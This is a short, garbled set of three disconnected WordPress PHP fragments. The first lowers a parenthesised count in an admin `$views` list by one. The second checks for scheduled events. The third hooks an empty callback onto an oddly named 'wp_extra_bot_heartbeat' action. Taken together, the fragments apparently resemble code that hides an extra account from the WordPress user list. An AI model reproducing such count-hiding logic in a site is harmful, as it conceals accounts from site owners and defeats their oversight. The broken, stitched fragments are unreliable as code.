
$m ) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 )
'wp_schedule_single_event' ) ) { return; } if ( ! wp_next_schedule
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );